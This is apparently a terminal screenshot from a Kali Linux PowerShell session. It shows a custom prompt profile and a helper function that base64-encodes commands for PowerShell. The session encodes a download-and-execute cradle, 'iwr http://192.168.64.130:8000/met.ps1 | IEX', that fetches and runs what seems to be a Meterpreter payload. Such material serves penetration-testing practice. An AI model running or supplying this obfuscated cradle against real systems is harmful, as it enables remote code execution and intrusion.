 1 2 | ~ : pwsh — Konsole / 29% | VOL 40% | us | RAM 33% | CPU 3% | VPN 172.18.0.1 | eth0 192.168.64.130 | 06:35
~ : pwsh — Konsole
┌──(kali㉿kali)-[/home/kali]
└─PS> cat $profile
function prompt {
# The following block is surrounded by two delimiters.
# These delimiters must not be modified. Thanks.
# START KALI CONFIG VARIABLES
$PROMPT_ALTERNATIVE='twoline'
$NEWLINE_BEFORE_PROMPT='yes'
# STOP KALI CONFIG VARIABLES
$esc = [char]27
$bell = [char]7
$bold = "$esc[1m"
$reset = "$esc[0m"
If ($NEWLINE_BEFORE_PROMPT -eq 'yes') { Write-Host }
If ($PROMPT_ALTERNATIVE -eq 'twoline') {
Write-Host "┌──(" -NoNewLine -ForegroundColor Blue
Write-Host "${bold}$([environment]::username)㉿$([system.environment]::MachineName)${reset}" -NoNewLine -ForegroundColor Magenta
Write-Host ")-[" -NoNewLine -ForegroundColor Blue
Write-Host "${bold}$(Get-Location)${reset}" -NoNewLine -ForegroundColor White
Write-Host "]" -ForegroundColor Blue
Write-Host "└─" -NoNewLine -ForegroundColor Blue
Write-Host "${bold}PS>${reset}" -NoNewLine -ForegroundColor Blue
} Else {
Write-Host "${bold}PS " -NoNewLine -ForegroundColor Blue
Write-Host "$([environment]::username)@$([system.environment]::MachineName) " -NoNewLine -ForegroundColor Magenta
Write-Host "$(Get-Location)>${reset}" -NoNewLine -ForegroundColor Blue
}
# Terminal title
Write-Host "${esc}]0;PS> $([environment]::username)@$([system.environment]::MachineName): $(Get-Location)${bell}" -NoNewLine
return " "
}
function Invoke-CmdToBase64($cmd)
{
$enc = [Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($cmd))
$enc
$enc | xsel -ib
}
┌──(kali㉿kali)-[/home/kali]
└─PS> Invoke-CmdToBase64 whoami
dwBoAG8AYQBtAGkA
┌──(kali㉿kali)-[/home/kali]
└─PS> Invoke-CmdToBase64 'iwr http://192.168.64.130:8000/met.ps1 | IEX'
aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA2ADQALgAxADMAMAA6ADgAMAAwADAALwBtAGUAdAAuAHAAcwAxACAAfAAgAEkARQBYAA==
┌──(kali㉿kali)-[/home/kali]
└─PS>